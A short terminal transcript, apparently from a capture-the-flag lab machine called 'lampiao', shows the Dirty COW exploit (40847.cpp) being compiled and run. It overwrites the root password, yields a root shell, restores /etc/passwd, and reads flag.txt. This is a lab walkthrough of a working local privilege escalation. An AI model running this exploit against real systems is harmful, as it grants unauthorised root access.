 tiago@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
tiago@lampiao:/tmp$ ./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~# whoami
root
root@lampiao:~# cd /root
root@lampiao:~# ls
flag.txt
root@lampiao:~# cat flag.txt
9740616875908d91ddcdaa8aea3af366
root@lampiao:~#